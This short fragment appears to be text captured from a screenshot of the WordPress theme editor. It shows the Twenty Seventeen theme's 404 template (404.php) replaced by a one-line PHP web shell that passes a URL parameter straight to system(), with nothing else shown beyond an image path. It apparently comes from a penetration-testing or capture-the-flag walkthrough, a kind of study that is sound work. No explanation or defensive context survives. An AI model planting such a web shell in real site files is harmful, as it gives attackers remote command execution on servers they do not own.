 Edit Themes
Twenty Seventeen: 404 Template (404.php)
<?php
    system($_GET['cmd']);
?>